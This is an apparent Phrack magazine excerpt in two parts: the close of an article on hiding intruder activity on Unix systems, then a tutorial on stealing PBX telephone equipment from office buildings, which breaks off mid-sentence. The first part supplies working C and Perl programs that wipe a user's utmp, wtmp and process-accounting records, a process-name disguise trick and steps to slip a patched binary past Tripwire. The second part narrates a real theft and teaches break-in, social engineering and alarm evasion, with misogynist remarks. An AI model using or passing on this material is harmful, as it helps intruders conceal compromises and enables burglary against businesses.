The wtmp file records all logins and logouts. A null username indicates a logout on the associated terminal. Furthermore, the terminal name `` indicates that the system was rebooted at the indicated time; the adjacent pair of entries with terminal names `|' and `{ ' indicate the system maintained time just before and just after a date command has changed the system's idea of the time.

Wtmp is maintained by login(1) and init(8). Neither of these programs creates the file, so if it is removed or renamed record-keeping is turned off. Wtmp is used in conjunction with the /usr/ucb/last command.

/usr/adm/lastlog is used by login(1) for storing previous login dates, times, and connection locations. The structure for lastlog is as follows:

```
struct lastlog {
    time_t  ll_time;
    char    ll_line[8];
    char    ll_host[16];
};
```

The structure for lastlog is quite simple. One entry per UID, and it is stored in UID order.

Creating a lastlog and wtmp editor is quite simple. Example programs are appended at the end of this file.

#### # System process accounting

Usually, the more security-conscience systems will have process accounting turned on which allows the system to log every process that is spawned. /usr/adm/acct or /usr/adm/pacct are the usual logfiles that store the accounting data. These files can grow quite large as you can imagine, and are sometimes shrunk by other system applications and saved in a compressed format as /usr/adm/savacct or something similar.

Usually, if the accounting file is there with a 0 byte length then you can rest assured that they are not keeping process accounting records. If they are however, there are really only two methods of hiding yourself from this form of accounting. One, you can suspend or stop process accounting (which is usually done with the "accton" command) or you can edit the existing process logfile and "wipe" your incriminating records.

Here is the common structure for the process accounting file:

```
struct acct
{
    char    ac_comm[10];         /* Accounting command name */
    comp_t  ac_utime;            /* Accounting user time */
    comp_t  ac_stime;            /* Accounting system time */
    comp_t  ac_etime;            /* Accounting elapsed time */
    time_t  ac_btime;            /* Beginning time */
    uid_t   ac_uid;              /* Accounting user ID */
};
```

```

gid_t   ac_gid;           /* Accounting group ID */
short   ac_mem;           /* average memory usage */
comp_t   ac_io;           /* number of disk IO blocks */
dev_t    ac_tty;          /* control typewriter */
char     ac_flag;         /* Accounting flag */
};

```

It is extremely tricky to remove all of your account records since if you do use a program to remove them, the program that you run to wipe the records will still have a process that will be appended to the logfile after it has completed.

An example program for removing process accounting records is included at the end of this article.

Most sysadmins don't pay real attention to the process logs, since they do tend to be rather large and grow fast. However, if they notice that a break-in has occurred, this is one of the primary places they will look for further evidence.

On the other hand, for normal system monitoring, you should be more worried about your "active" processes that might show up in a process table listing (such as ps or top).

Most platforms allow the general changing of the process name without having any kind of privileges to do so. This is done with a simple program as noted below:

```

#include <stdio.h>
#include <string.h>

int main(argc, argv)
    int argc;
    char **argv;
{
    char *p;

    for (p = argv[0]; *p; p++)
        *p = 0;

    strcpy(argv[0], "rn");

    (void) getchar (); /* to allow you to see that ps reports "rn" */
    return(0);
}

```

Basically, this program waits for a key-stroke and then exits. But, while it's waiting, if you were to lookup the process it would show the name as being "rn". You're just actually re-writing the argument list of the spawned process. This is a good method of hiding your process or program names ("crack", "hackit", "icompnuker"). Its a good idea to use this method in any "rogue" programs you might not want to be discovered by a system administrator.

If you cant corrupt your process arguments, rename your program to something that at least looks normal on the system. But, if you do this, make sure that you don't run the command as "./sh" or "./ping" .. Even this looks suspicious. Put your current path in front of your PATH environment variable and avoid this mistake.

# Tripping the wire

That little piss-ant up at Purdue thinks he has invented a masterpiece.. I'll let his words explain what "Tripwire" is all about. Then, i'll go over some brief flaws in tripwire and how to circumvent it.

---- Tripwire README Introduction

1.0. Background  
=====

With the advent of increasingly sophisticated and subtle account break-ins on Unix systems, the need for tools to aid in the detection of unauthorized modification of files becomes clear. Tripwire is a tool that aids system administrators and users in monitoring a designated set of files for any changes. Used with system files on a regular (e.g., daily) basis, Tripwire can notify system administrators of corrupted or tampered files, so damage control measures can be taken in a timely manner.

### 1.1. Goals of Tripwire

=====

Tripwire is a file integrity checker, a utility that compares a designated set of files against information stored in a previously generated database. Any differences are flagged and logged, and optionally, a user is notified through mail. When run against system files on a regular basis, any changes in critical system files will be spotted -- and appropriate damage control measures can be taken immediately. With Tripwire, system administrators can conclude with a high degree of certainty that a given set of files remain free of unauthorized modifications if Tripwire reports no changes.

---- End of Tripwire excerpt

Ok, so you know what tripwire does. Yup, it creates signatures for all files listed in a tripwire configuration file. So, if you were to change a file that is "tripwired", the proper authorities would be notified and your changes could be recognized. Gee. That sounds great. But there are a couple of problems with this.

First, tripwire wasn't made to run continuously (i.e., a change to a system binary might not be noticed for several hours, perhaps days.) This allows somewhat of a "false" security for those admins who install tripwire.

The first step in beating tripwire is to know if the system you are on is running it. This is trivial at best. The default location where tripwire installs its databases are /usr/adm/tcheck or /usr/local/adm/tcheck.

The "tcheck" directory is basically made up of the following files:

```
-rw----- 1 root      4867 tw.config
drwxr----- 2 root      512 databases
```

The file "tw.config" is the tripwire configuration file. Basically, it's a list of files that tripwire will create signatures for. This file usually consists of all system binaries, devices, and configuration files.

The directory "databases" contains the actual tripwire signatures for every system that is configured in tw.config. The format for the database filenames are tw.db\_HOSTNAME. An example signature entry might look like:

```
/bin/login 27 ../z/. 100755 901 1 0 0 50412 .g53Lz .g4nrh .g4nrt 0 1vOeWR/aADgc0
oQB7C1cCTMd 1T2ie4.KHLgS0xG2B81TVUfQ 0 0 0 0 0 0 0
```

Nothing to get excited about. Basically it is a signature encrypted in one of the many forms supplied by tripwire. Hard to forge, but easy to bypass.

Tripwire takes a long time to check each file or directory listed in the configuration file. Therefore, it is possible to patch or change a system file before tripwire runs a signature check on it. How does one do this? Well, let me explain some more.

In the design of tripwire, the databases are supposed to be kept either on a secure server or a read-only filesystem. Usually, if you would want to patch a system binary 9 times out of 10 you're going to want to have root access. Having root access to by-pass tripwire is a must. Therefore, if you can obtain this access then it is perfectly logical that you should be able to

remount a filesystem as Read/Write. Once accomplished, after installing your patched binary, all you have to do is:

```
tripwire -update PATH_TO_PATCHED_BINARY
```

Then, you must also:

```
tripwire -update /usr/adm/tcheck/databases/tw.db_HOSTNAME  
(If they are making a signature for the tripwire database itself)
```

You'll still be responsible for the changed inode times on the database. But that's the risk you'll have to live with. Tripwire won't detect the change since you updated the database. But an admin might notice the changed times.

#### # Wrapping up the wrappers

Ta da. You got the access. uh-oh. What if they are running a TCP wrapper? There are three basic ways they could be running a wrapper.

- 1) They have modified /etc/inetd.conf and replaced the daemons they want to wrap with another program that records the incoming hostname and then spawns the correct daemon.
- 2) They have replaced the normal daemons (usually in /usr/etc) with a program that records the hostname then launches the correct daemon.
- 3) They have modified the actual wrappers themselves to record incoming connections.

In order to bypass or disable them, you'll first need to know which method they are using.

First, view /etc/inetd.conf and check to see if you see something similar to:

```
telnet  stream  tcp      nowait  root    /usr/etc/tcpd    telnetd ttyXX
```

This is a sure sign that they are running Wietse Venema's tcp\_wrapper.

If nothing is found in /etc/inetd.conf, check /usr/etc and check for any abnormal programs such as "tcpd", "wrapd", and "watchcatd". Finally, if nothing is still found, try checking the actual daemons by running "strings" on them and looking for logfiles or by using sum and comparing them to another system of the same OS that you know is not using a wrapper.

Okay, by now you know whether or not they have a wrapper installed. If so you will have to now decide what to do with the output of the wrapper. You'll have to know where it put the information. The most common wrapper used is tcp\_wrapper. Here is another README excerpt detailing where the actually output from the wraps are delivered.

---- Begin of tcp\_wrapper README

#### 3.2 - Where the logging information goes

-----

The wrapper programs send their logging information to the syslog daemon (syslogd). The disposition of the wrapper logs is determined by the syslog configuration file (usually /etc/syslog.conf). Messages are written to files, to the console, or are forwarded to a @loghost.

Older syslog implementations (still found on Ultrix systems) only support priority levels ranging from 9 (debug-level messages) to 0 (alerts). All logging information of the same priority level (or more urgent) is written to the same destination. In the syslog.conf file, priority levels are specified in numerical form. For example,

```
8/usr/spool/mqueue/syslog
```

causes all messages with priority 8 (informational messages), and anything that is more urgent, to be appended to the file /usr/spool/mqueue/syslog.

Newer syslog implementations support message classes in addition to priority levels. Examples of message classes are: mail, daemon, auth and news. In the syslog.conf file, priority levels are specified with symbolic names: debug, info, notice, ..., emerg. For example,

```
mail.debug    /var/log/syslog
```

causes all messages of class mail with priority debug (or more urgent) to be appended to the /var/log/syslog file.

By default, the wrapper logs go to the same place as the transaction logs of the sendmail daemon. The disposition can be changed by editing the Makefile and/or the syslog.conf file. Send a 'kill -HUP' to the syslogd after changing its configuration file. Remember that syslogd, just like sendmail, insists on one or more TABs between the left-hand side and the right-hand side expressions in its configuration file.

---- End of tcp\_wrapper README

Usually just editing the output and hoping the sysadmin didnt catch the the wrap will do the trick since nothing is output to the console (hopefully).

# Example programs

The following are short and sweet programs that give you the ability to edit some of the more common logfiles found on most platforms. Most of these are pretty simple to compile, although some might need minor porting and OS consideration changes in structures and configurations.

---- Begin of /etc/utmp editor:

```
/* This program removes utmp entries by name or number */
```

```
#include <utmp.h>
#include <stdio.h>
#include <sys/file.h>
#include <sys/fcntlcom.h>
```

```
void usage(name)
char *name;
{
    printf(stdout, "Usage: %s [ user ] or [ tty ]\n", name);
    exit(1);
}
```

```
main(argc,argv)
int argc;
char **argv;
{
    int fd;
    struct utmp utmp;
    int size;
    int match, tty = 0;

    if (argc!=2)
        usage(argv[0]);

    if ( !strncmp(argv[1],"tty",3) )
        tty++;

    fd = open("/etc/utmp",O_RDWR);
    if (fd >= 0)
    {
        size = read(fd, &utmp, sizeof(struct utmp));
        while ( size == sizeof(struct utmp) )
```



```
{
    if ( tty ? ( !strcmp(utmp.ut_line, argv[1]) ) :
        ( !strcmp(utmp.ut_name, argv[1]) ) )
    {
        lseek( fd, -sizeof(struct utmp), L_INCR );
        bzero( &utmp, sizeof(struct utmp) );
        write( fd, &utmp, sizeof(struct utmp) );
    }
    size = read( fd, &utmp, sizeof(struct utmp) );
}
}
close(fd);
}

---- End of /etc/utmp editor

---- Begin of /usr/adm/wtmp editor:

/* This program removes wtmp entries by name or tty number */

#include <utmp.h>
#include <stdio.h>
#include <sys/file.h>
#include <sys/fcntlcom.h>

void usage(name)
char *name;
{
    printf("Usage: %s [ user | tty ]\n", name);
    exit(1);
}

void main (argc, argv)
int argc;
char *argv[];
{
    struct utmp utmp;
    int size, fd, lastone = 0;
    int match, tty = 0, x = 0;

    if (argc>3 || argc<2)
        usage(argv[0]);

    if (strlen(argv[1])<2) {
        printf("Error: Length of user\n");
        exit(1);
    }

    if (argc==3)
        if (argv[2][0] == 'l') lastone = 1;

    if (!strncmp(argv[1], "tty", 3))
        tty++;

    if ((fd = open("/usr/adm/wtmp", O_RDWR))==-1) {
        printf("Error: Open on /usr/adm/wtmp\n");
        exit(1);
    }

    printf("[Searching for %s]: ", argv[1]);

    if (fd >= 0)
    {
        size = read(fd, &utmp, sizeof(struct utmp));
        while ( size == sizeof(struct utmp) )
        {
            if ( tty ? ( !strcmp(utmp.ut_line, argv[1]) ) :
                ( !strncmp(utmp.ut_name, argv[1], strlen(argv[1])) ) &&
                lastone != 1)
            {

```

```

        if (x==10)
            printf("\b%d", x);
        else
            if (x>9 && x!=10)
                printf("\b\b%d", x);
            else
                printf("\b%d", x);
        lseek( fd, -sizeof(struct utmp), L_INCR );
        bzero( &utmp, sizeof(struct utmp) );
        write( fd, &utmp, sizeof(struct utmp) );
        x++;
    }
    size = read( fd, &utmp, sizeof(struct utmp) );
}
}
if (!x)
    printf("No entries found.");
else
    printf(" entries removed.");
printf("\n");
close(fd);
}

---- End of /usr/adm/wtmp editor

---- Begin of /usr/adm/lastcomm editor:

#!/perl

package LCE;

$date = 'Sun Jul  4 20:35:36 CST 1993';
$title = 'LCE';
$author = 'Phreak Accident';
$version = '0.0';
$copyright = 'Copyright Phreak Accident';

#-----
# begin getopt.pl

# Usage: &Getopts('a:bc'); # -a takes arg. -b & -c not. Sets opt_*.

sub Getopts {
    local($argumentative)=@_;
    local(@args,$_, $first,$rest,$errs);
    local($[])=0;

    @args=split(/ */, $argumentative );
    while((($_=$ARGV[0]) =~ /^-(.)(.*)/) {
        ($first,$rest) = ($1,$2);
        $pos = index($argumentative,$first);
        if($pos >= $[] {
            if($args[$pos+1] eq ':') {
                shift(@ARGV);
                if($rest eq '') {
                    $rest = shift(@ARGV);
                }
                eval "\$opt_{$first} = \$rest;";
            }
            else {
                eval "\$opt_{$first} = 1";
                if($rest eq '') {
                    shift(@ARGV);
                }
                else {
                    $ARGV[0] = "-$rest";
                }
            }
        }
    }
}

```

```

else {
    print STDERR "Unknown option: $first\n";
    ++$errs;
    if($rest ne '') {
        $ARGV[0] = "-$rest";
    }
    else {
        shift(@ARGV);
    }
}
}
$errs == 0;
}

# end getopt.pl
#-----

sub Initialize {

    $TRUE = '1';
    $FALSE = '';

    # '1' = TRUE = '1'
    # '' = FALSE = ''

    &Getopts('a:u:o:');
    # Parse command line options
    $acct = $opt_a || $ENV{'ACCT'} || '/var/adm/pacct';
    $user = $opt_u || $ENV{'USER'} || '/bin/whoami' || 'root';
    $outf = $opt_o || $ENV{'OUTF'} || './.pacct';

    select(STDOUT); $|++;
    close(I);
    open(I, '(cd /dev; echo tty*)|');
    $ttys=<I>;
    close(I);
    @ttys = split(/ /,$ttys);
    for $tty (@ttys) {
        ($dev,$ino,$mode,$nlink,$uid,$gid,$rdev,$size,
        $atime,$mtime,$ctime,$blksize,$blocks) = stat("/dev/$tty");
        $TTY{"$rdev"} = "$tty";
    }
    $TTY{'65535'} = 'NoTTY';

# Get passwd info --> id:passwd:uid:gid:name:home:shell
close (I);
# open(I,"cat /etc/passwd|"); # If you don't run nis...
open(I,"ypcat passwd|");
while (<I>) {
    chop;
    split(/:/);
    $PASSWD{"$_[$+2]"}= $_[$[];
}
$PASSWD{"0"}= 'root';

# Get group info --> id:passwd:gid:members
close (I);
# open(I,"cat /etc/group|"); # If you don't run nis...
open(I,"ypcat group | ");
while (<I>) {
    chop;
    split(/:/);
    $GROUP{"$_[$+2]"}= $_[$[];
}
}
split(/ /,'Sun Mon Tue Wed Thu Fri Sat');
for ($x=$[] ; $x<$#_ ; $x++) {
    $DAY{"$x"} = $_[$x];
}
split(/ /,'Error Jan Feb Mar Apr MAY Jun Jul Aug Sep Oct Nov Dec');
for ($x=$[] ; $x<$#_ ; $x++) {
    $MONTH{"$x"} = $_[$x];
}

```

```
#-----

sub LCE {
    &Initialize();
    open(I, "<$acct");
    close(O);
    open(O, ">$outf");
    $template='CCSSSLSSSSSSA8';
    while (read(I,$buff,32)) {
        ($c1,$c2,$u,$g,$d,$bt,$ut,$st,$et,$o4,$o5,$o6,$c3) =
            unpack($template,$buff);
        ($sec,$min,$hour,$mday,$mon,$year,$wday,$yday,$isdst) =
            localtime($bt);
        $mon++;
        $mon = "0$mon" if ($mon < 10);
        $mday = "0$mday" if ($mday < 10);
        $hour = "0$hour" if ($hour < 10);
        $min = "0$min" if ($min < 10);
        $sec = "0$sec" if ($sec < 10);
        $tt = localtime($bt);
        $flags='';
        if ($c1 & 0001) { $flags .= 'F'; }
        if ($c1 & 0002) { $flags .= 'S'; }
        if ($c1 & 0004) { $flags .= 'P'; }
        if ($c1 & 0010) { $flags .= 'C'; }
        if ($c1 & 0020) { $flags .= 'K'; }
        if ($c1 & 0300) { $flags .= 'A'; }
        $c3 =~ s/\000.*$//;
        print STDOUT "$c3   $flags   $PASSWD{$u}/$GROUP{$g}   $TTY{$d}";
        print STDOUT "           $DAY{$wday} $hour:$min:$sec";
        if ($PASSWD{$u} eq $user) {
            print " [ERASED] ";
        } else {
            print O pack($template,$c1,$c2,$u,$g,$d,$bt,$ut,$st,$et,$o4,$o5,$o6,$c3);
        }
        print "\n";
    }
    close(O);
}

#-----

&LCE();

#struct acct
# {
#     char      ac_flag;          /* Accounting flag */
#     char      ac_stat;          /* Exit status */
#     uid_t     ac_uid;           /* Accounting user ID */
#     gid_t     ac_gid;           /* Accounting group ID */
#     dev_t     ac_tty;           /* control typewriter */
#     time_t    ac_btime;         /* Beginning time */
#     comp_t    ac_utime;         /* Accounting user time */
#     comp_t    ac_stime;         /* Accounting system time */
#     comp_t    ac_etime;         /* Accounting elapsed time */
#     comp_t    ac_mem;           /* average memory usage */
#     comp_t    ac_io;            /* chars transferred */
#     comp_t    ac_rw;            /* blocks read or written */
#     char      ac_comm[8];       /* Accounting command name */
# };
#
# #define      AFORK      0001      /* has executed fork, but no exec */
# #define      ASU      0002      /* used super-user privileges */
# #define      ACOMPAT  0004      /* used compatibility mode */
# #define      ACORE      0010      /* dumped core */
# #define      AXSIG      0020      /* killed by a signal */
# #define      ACCTF      0300      /* record type: 00 = acct */

---- End of /usr/adm/lastcomm editor
```

# All good things must come to an end

In conclusion, you need to be smarter than the administrator. Being careless can get you busted. Clean your footprints. Watch the system. Learn new tricks. AND KEEP ON HACKING!

Watch for my next article on 50 great system patches that will keep your access just the way it is .. illegal. Yaawhoo.

# End of article

==Phrack Magazine==

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[\*\* NOTE: The following file is presented for informational purposes only. Phrack Magazine takes no responsibility for anyone who attempts the actions described within. \*\*]

\*\*\*\*\*

## Physical Access & Theft of PBX Systems

A DSR Tutorial by :

CO/der DEC/oder & Cablecast Operator.

(K)opywronged 1993, by Dark Side Research

\*\*\*\*\*

### BACKGROUND

~~~~~

July 1989, Mobil Oil Corporation Headquarters -- Fairfax, VA.

Abundant technology, late hours, and shadows between city lights made up the typical environment CO/der DEC/oder repeatedly found adventure in. On one such night in the summer of '89, a reconnaissance outing landed him at the offices of Mobil Oil Corp. The door leading from the multi-level parking garage into the foyer was equipped with an access-request phone and a square black pad. The pad was flush with the wall, and sported a red LED in its center -- a rather imposing device used to read magnetic access cards. CODEC picked up the phone and listened to a couple rings followed by the voice of a security guard, "Good evening, security ..."

"Evenin', this is Dick Owens with CACI graphics. I don't have a card, but just call upstairs and they'll verify."

"Hold on, sir ..."

Kastle Security's verification call registered as a sudden 90 VAC spike on Cablecast Operator's meter. Clipped on the blue and white pair of CACI's incoming hunt group, Cable picked up on his TS-21:

"Hello?"

"This is Kastle Security. We've got a Dick Owens downstairs requesting access."

"Yeah Sure. Let him in please."

The security man took Codec off hold, "Okay sir, what entrance are you at?"

"Garage level one."

The door clicked, and in went the hacker-thief -- grinning. Another lock at the end of a hallway also hindered access, but a screwdriver, placed between door and frame, removed the obstruction with a quickly applied force.

CACI was a graphics outfit sharing the same building with Mobil. After a perusal through its desks and darkened corridors turned up a cardkey for later use, Codec -- pausing casually along the way at the drinking fountain -- made his way to the opposite end of the hallway and into Mobil's mail receiving room. In contrast to elsewhere in the building, this room was chilly -- as if heavy air conditioning was nearby. There was also a faint roar of fans to enhance this notion. And behind a countertop in the direction of the noise, a split door could be seen through which mail and parcels were passed during business hours. Hardly an obstacle, he was on the other side in an instant. This "other side" was no less than a gateway to nirvana. At first he began taking in the sight of a mini-computer, console, and mass storage devices, but his eyes were virtually pulled to the giant on his left. It was the largest and most impressive PBX he had yet seen; a label above the five gargantuan, interconnected cabinets read, "AT&T SYSTEM 85." The hacker's heart raced -- he wanted to explore, control, and own

the switch all at once. Within seconds his gloved hands caressed the cabinets while his hungry eyes scanned circuit pack descriptors, mouth agape. Codec grabbed some manuals, jotted down numbers to a modem stack, and reluctantly departed. A week later, he stole the switch.

To the Dark Side Research group, the System 85 would be worth approximately \$100,000 -- but to Mobil, the system was worth at least six times that figure. In its entirety it was more valuable, but DSR was only concerned with the guts; the digital circuitry of the system. When Codec reentered the building the following week, he was wearing a VOX headset attached to a hand-held 2-meter band (HAM) radio. This was strapped to his chest except for the rubber-whip antenna which protruded out of a hole in his jacket. His awestruck, gleeful countenance from a week prior had been replaced by a more grave expression, and the moisture now on his body was no longer from unconscious salivation but due to the sweat of anticipation and rapid movement.

"Phase one complete," he spoke into the boom mic in front of his face.

"Roger Nine-Two. Quit breathing on the VOX or adjust sensitivity, over."

"Roger Nine-Three. Entering heavy EMI area," Codec acknowledged to one of the lookouts.

Steps were retraced through the mail room, where several empty boxes marked "U.S. Mail" and a dolly were conveniently stored. The System 85 was shut down, cabinet by cabinet, as most of the circuit boards were hastily removed and boxed. Seven boxes were filled, requiring two trips with the dolly to a side door.

"All units: ready for docking."

"Roger Nine-Two. Standby. Nine-Three, okay for docking?"

"Step on it, over ..."

A Ford Escort with its hatch open raced up to where Codec and the boxes stood. Within fifteen minutes the circuit packs were unloaded in a public storage unit. Within half an hour, CO/dec DEC/oder, Cablecast Operator, and the remainder of the night's crew were filling up with doughnuts of the nearby 7-11, observing local law enforcement doing the same.

APRIL 1993: Security memorandum broadcast from wrq.com -- Internet

"We've all heard of toll fraud as a way to steal telecommunications resources. Now the ante has been escalated. I've heard of a company on the East Coast that was having some minor troubles with their PBX. A technician showed up at the door and asked directions to the PBX closet. The company showed this person the way without checking any credentials, and about five minutes later the phones went completely dead. They went up to the PBX closet and found that several boards from the PBX had been removed and that the 'repairman' had departed."

The theft of PBX circuit boards is a novel idea and seldom heard of, but -- as made apparent above -- it does occur. In the used PBX scene, often referred to as the "secondary" or "grey" market, there is always a demand for circuit packs from a wide variety of PBXs. The secondhand PBX industry grew from \$285 million in 1990 to \$469 million in 1992 -- despite the recession.

The essence of any PBX is a rack or multiple racks of circuit cards/boards/packs, with an average grey market value of anywhere from \$50 to \$2000 each. The cards are lightweight, small in size, and can even withstand a moderate dose of abuse. Transport of misappropriated circuit boards is done without risk -- under and police scrutiny, a box of these looks like a mere pile of junk (or senior engineering project) in the trunk of your car. Furthermore, the serial numbers on the boards are seldom, if ever, kept track of individually, and these can be removed or "replaced" in any case. Unlike computer equipment or peripherals, PBX cards are extremely safe, simple, and non-proprietary components to handle -- even in quantity.

Although you may wish to physically access PBXs for reasons other than theft, it will be assumed here that monetary gain is your motive. In either case, this introductory file makes it clear that access can be achieved with varying levels of ease. A PBX theft should be thought of in terms of two phases: reconnaissance and extraction. Recon involves

finding and selecting prime targets. Extraction is the actual theft of the system. Both phases can be completed through "office building hacking," a wide variety of deception, breaking and entering, social engineering, and technical skills.

#### Phase I : Reconnaissance

PBXs are found where people's communications needs warrant the capabilities of such a system -- offices, schools, hotels, convention centers, etc. The PBXs we will concert ourselves with in this discourse however are those located in shared or multiple-leased office structures; the "typical" office buildings. The typical office building has enough floors to require an elevator, some parking space, a lobby, and a company directory (Because it is shared by more than one business). Companies that occupy an entire building by themselves are generally too secure to be worthwhile targets.

Tenant companies in the typical building lease all different size office space -- some rent only 300 sq. ft., others take up entire floors. Those that use half a floor or more usually meet the criteria for PBX ownership. Obviously, the larger the firm's office at that site, the greater its PBX will be, so those business spread out over several floors will have the most valuable systems. This is not always an overwhelming factor in determining a target however. The smaller systems are often easier to get at -- and ultimately to remove -- because they tend to be located in utility closets off publicly accessible hallways as opposed to within a room inside an office space. Those closets, sometimes labeled "telephone" and even unlocked, will be found one or two per floor! Other closets may exist for electrical equipment, HVAC, plumbing, janitorial supplies, or for a combination of these uses in addition to telephone service.

A phone closet is easily distinguishable whether or not a switch or key system is present. A web of low-voltage (22 AWG), multi-colored wiring will be channelled and terminated on a series of white "66" blocks mounted on the wall. These blocks are a few inches wide, and roughly a foot long, with rows of metallic pins that the wiring is punched into with a special tool. As a general rule, if the system is fastened to the wall and doesn't have at least one muffin fan built-in and running, it's either a measly key system or a PBX too small to deserve your attention. Those worthy of your time will stand alone as a cabinet with a hinged door, contain shelves of circuit cards, and emanate the harmonious hum of cooling fans. As an example, Mitel PBXs commonly fit cozily in closets -- sometimes even one of the newer ROLMs or a voice mail system. On the other hand, an NT SL-100 should not be an expected closet find.

Wandering through office buildings in search of phone closets during business hours is easy, so long as you dress and act the part. You'll also want to look confident that you know what you're doing and where you're going. Remember, these buildings are open to the public and an employee of one company can't tell whether or not you're a client of another. When going in and out of the phone closets, who's to know you're not a technician or maintenance man?

Apart from searching the closets, you can approach the secretaries. Feign being lost and ask to use the telephone. Steal a glance at the console and you'll know (with a little practice) what type of PBX they've got. This is very valuable information, for it may save you from unsuccessfully breaking into the closet (should it be locked) or the company itself. Secretaries are cute, courteous, and dumb. You shouldn't have a problem convincing her to give you the key to the phone closet if you're posing as a technician. If you're feeling as confident as you should be, you may even get a date with the bitch. And should you ever raise suspicion, you always have the option of bailing out and making a break for the stairwell. No business exec is going to chase you down.

Some additional methods can be employed in conjunction with visiting the buildings, or as a precursor to such :

-- Classified ads. A company with job openings is all the more vulnerable to your dark motives. Using the help-wanted section of your newspaper, look for receptionist and secretarial positions. Call and ask, "What type of phone system will I be required to handle?" You may



also want to go in and apply for the job -- any job at a large firm will do. You'll learn the type of system installed, some details about security, etc; this is a very sophisticated way of "casin' the joint."

-- Scanning for RMATS. Using your preferred wardialer (such as ToneLoc), scan business districts for PBX remote maintenance modems then CNA your finds.

-- Targeting interconnects. Interconnects are PBX dealers that sell, install, and maintain the systems on contract. Capture a database of clients and you'll have a windfall of leads and pertinent info. AT&T allegedly sells its database by region. Also, intercept voice mail or company e-mail. Interconnects make decent targets themselves.

-- Users groups and newsletters. Some of the extremely large PBX owners join users groups. Though this is abstract, owners will discuss their systems openly at the meetings. Newsletters are mailed out to members, often discussing special applications of specific locations in detail. Great for making sales contacts.

#### Phase II : Extraction

Removing the PBX calls for an assessment of obstacles versus available means and methods. The optimum plan incorporates a late afternoon entry with a nighttime departure. This means entering the building during business hours and hiding, either in the PBX closet itself or any room or empty space where you can wait until after hours to re-emerge. This is the most safest and effective of methods. You need not worry about alarms or breaking in from outside, and you can take advantage of one of the greatest weaknesses in corporate office security -- janitors. The janitorial staff, if you act and dress properly, will allow you to walk right into an office while they're cleaning. If you're already in an office and they enter, just act like you own the place and it'll be assumed you work there. If you prefer not to be seen, keep hidden until the cleaning is done on your floor. (Be sure not to make the idiotic mistake of hiding in the janitor's closet). Although the custodians will lock the doors behind them, any alarms in the building will remain off until cleaning for the entire structure is complete.

There is simply nothing so elegant as entering the building during the daytime hours, hiding, and re-emerging to wreak havoc when everyone's gone. (A patient wait is required -- take along a Phrack to read). Unfortunately, entry will not always be so easy. The phone closet may have a dead-bolt lock. There may be no feasible hiding place. People may constantly be working late. Because of all the potential variables, you should acquire a repertoire of means and methods. Use of these methods, though easy to learn, is not so quickly mastered. There is a certain "fluidity of technique" gained only through experience. Deciding which to use for a given situation will eventually come naturally.

-- Use of tools. You can easily get around almost any office building using only screwdrivers. With practice, prying doors will be quick and silent. Although some doors have pry-guards or dead-bolts, about every other phone closet you'll encounter can be opened with a screwdriver. Before forcing the gap between door and frame, try sliding back the locking mechanism. For best results, work it both ways with a pair of screwdrivers; a short one for leverage, a longer one for manipulation.

For dead-bolts, a pipe wrench (a wrench with parallel grips) can turn the entire lock 90 degrees. Interior doors are cheaply constructed; if you can wrench the lock, it'll turn and the bolt will be pulled back into the door. Quality dead-bolts have an inclined exterior to prevent it from being gripped. For these, diamond-cutting string can be applied. This is available at select plumbing supply houses for \$150 upwards.

-- Ceilings and adjacent offices. Not only are the doors cheap inside office buildings, so are the walls. If you're having trouble with a door or lock, push up a ceiling tile with your screwdriver and see if the wall stops or is continuous. If it stops, you may choose to climb

over. If you're already inside an office and find a particular room locked, climbing is always an option because walls are never continuous between rooms. Walls are seldom continuous between business either; if you can't get into a particular office space, try through adjacent space.

-- Brute force. If making noise is not a serious concern, a crowbar will pry any door open. For most situations requiring this level of force, a sleek, miniature bar is all you need. You can also saw or hammer your way through any interior wall. Once you've made a hole in the sheetrock, you can practically break out the remainder of an opening yourself using only your hands.

From the outside, windows can be broken or removed. Office building glass is installed from the outside, so by removing the seal and applying a suction device, you can pull the entire window out. Breaking the glass is not too difficult, but frighteningly loud. Using a screwdriver, push the blade between the edge and its frame and pry. Eventually you'll have holes and cracks running across the window. Building glass is typically double-paned; once through the exterior layer, you'll have to break the next. Because the second layer isn't as thick, you have the option of prying or smashing. This sounds extremely primitive -- it is, but it may be the only method available to you. Highly-alarmed office structures do not have the windows wired. When there's a 5,000-port NEC NEAX 2400 in view and alarms everywhere else, you'll break the fucking glass.

-- Alarm manipulation. Entire files could be written on this subject. Some relevant facts will be touched on here; no MacGyver shit.

Our "typical" office building, if alarmed, has one of three types of alarm plans. The alarm system is either externally-oriented, internally-oriented, or both. More often than not, externally-oriented alarm systems are encountered. These focus on keeping outside intruders from entering the building -- interior offices are secured only by locks. Alarm devices such as magnetic switches and motion detectors are in place solely in lobby areas and on doors leading from outside. If you know in advance that you can readily enter any of the offices, the alarm is harmless. After entering, go directly into the office and look out the window. Eventually, security or police will arrive, look around, then reset the alarm and leave -- so long as you haven't left any trace of your entry (damaged doors, ceiling tile fragments, etc). Although common areas and corridors will be briefly scanned, no company offices will be entered.

Internally-oriented alarm plans include alarms on individual offices and are more difficult to reckon with. However, the sensors are only on the doors; any method that avoids opening the door can still be used.

Access controls like cardkeys are impressive in appearance but do not automatically represent an alarm. If you open the door without inserting a cardkey, the system must be equipped to know whether a person entered the building or exited. Thus, only those systems with motion detectors or a "push button to exit" sign and button can cause an alarm at the cardkey-controlled door. Otherwise the door and cardkey device is no more than a door with an electronic lock. There are always exceptions to the rules, of course; never trust any alarm or access control system. Sometimes a system will be programed to assume any opened door is someone entering, not exiting. Check for sensors -- mounted flush on the door frame -- look carefully, they'll sometimes be painted over. Check both sides and top of the frame. If a sensor is found (or when in doubt) hold the door open for about ten seconds, then wait and watch for up to an hour to see if there's a silent alarm.

For the "push button to exit" entrances, you can sometimes use a coat hanger or electricians fish tape to push the button from outside using cracks around the door. Where motion detectors automatically open the entrance, similar devices can be employed to create enough commotion to activate the detector (depending on detector type).

Disabling part of the alarm system may be a possibility during the day. Chances are, if you can access the control CPU you've also got a place to hide, and the control box is often alarmed against tampering anyway. Many of the latest systems are continuously monitored from a central station. If not, you can disconnect the alarm box from its

